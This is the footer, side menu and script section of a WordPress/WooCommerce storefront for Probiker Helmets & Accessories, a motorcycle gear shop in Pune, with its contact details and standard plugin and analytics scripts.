<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -280
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}